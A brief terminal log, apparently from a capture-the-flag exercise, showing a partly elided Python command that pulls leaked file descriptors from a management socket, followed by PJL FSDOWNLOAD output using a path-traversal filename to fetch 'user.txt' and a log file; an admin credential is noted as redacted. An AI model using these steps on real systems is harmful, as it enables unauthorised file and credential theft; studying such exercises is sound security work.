 archivist shell — /run/paperwork/mgmt.sock leaks FDs via SCM_RIGHTS during lockdown
$ python3 -c "import socket, array, os; s=socket.socket(socket.AF_UNIX, socket.SOCK_STREAM);
s.connect('/run/paperwork/mgmt.sock'); ...recvmsg() for SCM_RIGHTS"
MSG: ALERT: SECURITY_VIOLATION. FORENSIC_CONTEXT_ATTACHED.
--- FD 4 ---
2345X[127.0.0.1] connected
Command: @PJL FSDOWNLOAD NAME="..\user.txt" SIZE=33
Receiving file: ..\user.txt (33 bytes)
[127.0.0.1] connected
Command: @PJL FSDOWNLOAD NAME="logs\commands.log"
...
# FD 5 (admin_pins.conf) returned the admin credential — REDACTED before publication